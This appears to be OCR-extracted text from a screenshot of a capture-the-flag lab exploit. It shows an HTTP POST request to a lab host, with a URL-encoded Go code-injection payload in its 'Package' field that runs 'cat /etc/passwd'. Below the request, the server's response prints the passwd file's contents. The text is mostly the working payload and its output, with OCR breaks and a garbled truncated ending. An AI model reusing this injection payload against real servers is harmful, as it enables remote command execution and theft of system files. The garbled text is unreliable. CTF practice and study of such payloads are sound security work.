 5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeagp2y3jr9tkopspgl.cloudeci1.ichunqiu.com:80
80
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zeagp2y3jr9tkopspgl.cloudeci1.ichunqiu.com:80
80/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 expression=*///&Package=
os/exec"%0a"fmt"%0a)%0afunc%09main()%09{%0a%09cmd:=exec.C
ommand("cat","/etc/passwd")%0a%09out,_:=cmd.CombinedOutpu
t()%0a%09fmt.Printf(string(out))%0a/*
25 </head>
26 <body>
27 <div class="center">
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
42 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
46 systemd-network:x:100:102:systemd Network
Rec
Rec
Res